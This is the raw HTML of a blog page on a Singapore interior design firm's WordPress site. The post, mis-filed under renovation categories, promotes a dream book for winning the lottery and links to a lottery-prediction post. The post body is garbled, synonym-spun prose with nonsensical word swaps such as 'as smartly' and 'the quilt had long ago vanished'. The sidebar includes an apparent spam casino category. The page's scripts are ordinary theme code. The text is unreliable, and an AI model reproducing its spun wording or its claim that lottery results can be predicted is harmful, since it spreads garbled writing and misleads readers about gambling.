<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/a-dream-book-used-to-win-the-lottery-over-1-500-dream-symbols/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=6711' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="2f004191e7c7c9236280a453-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="2f004191e7c7c9236280a453-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6711 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a><span class="separator">></span>A Dream Book used to win the lottery – over 1,500 Dream Symbols</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-6711" class="even post-6711 post type-post status-publish format-standard hentry category-diy-2 category-do-it-yourself category-home-renovation category-home-renovations category-office-renovation category-office-renovations tag-dream-book tag-lottery-predictions tag-lottery-system tag-win-lottery">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/diy-2/" rel="category tag">DIY</a>, <a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/" rel="category tag">Do It Yourself</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/" rel="category tag">Home Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/" rel="category tag">Home Renovations</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/" rel="category tag">Office Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/" rel="category tag">Office Renovations</a>				</span>
				<h1 class="entry-title">A Dream Book used to win the lottery – over 1,500 Dream Symbols</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					December 24, 2013				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>First Recollection of Dream Books &ndash; Dream a Lottery Win Tonight is a modern dream Ebook very totally different from the dream books of previous. Once I used to be a child, my parents would "play the numbers". This was ahead of state lotteries, so I can&rsquo;t Do Not Forget how the numbers have been decided. I do Recollect that my father would make a daily trek (he in truth walked) to Smittys, the corner grocery store, the place he would make his 25 cent guess. Smitty additionally instructed him the number that had received the prior day. It perceived to me that everybody within the local participated in the game.  When my dad or probably the most neighbors received, the entire local celebrated. Usually, this supposed hot canines and Coca-Cola for all of the kids at Mr. Kashawlics or Mr. Andriychuks or the Simons . .</p>
<p>The Gypsy Lady&rsquo;s Dream BookMany of the families had their favorite dream Guide that they&rsquo;d use to appear up their numbers. My family had a favorite as smartly. It used to be given to my mom via her mother and used to be very outdated. She told me that it was once given to the family via its creator, an previous gypsy Girl from the "outdated usa". My mom would tell the story of how my grandmother, while still living in a border town in Poland, helped the gypsy Girl&rsquo;s daughter with a difficult delivery. The Book used to be a gift for her assist in delivering a healthy newborn. I remember the Book was yellowed from age, the quilt had long ago vanished, it used to be brittle to the contact, Some Of The pages had been missing, and it had an ordinary bookish scent. Never-the-much less, many neighbors would cease by to tips my mom about their goals and the number they must play that night. They talked without end about their&hellip;</p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/dream-book/" rel="tag">dream book</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/lottery-predictions/" rel="tag">lottery predictions</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/lottery-system/" rel="tag">lottery system</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/win-lottery/" rel="tag">win lottery</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/best-lottery-software-and-lottery-system-to-predict-the-lottery-from-lotterywinningformula-com/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/best-lottery-software-and-lottery-system-to-predict-the-lottery-from-lotterywinningformula-com/">Best Lottery Software and Lottery System To Predict The Lottery from LotteryWinningFormula.com</a></h4>
			    		        <span class="post-date">
			    					December 25, 2013			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/auras-guide/" rel="prev"><span class="meta-nav">&larr;</span> Auras Guide</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/sitesgcontact-65-shop/" rel="next">Sitesgcontact 65 shop <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="77150"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

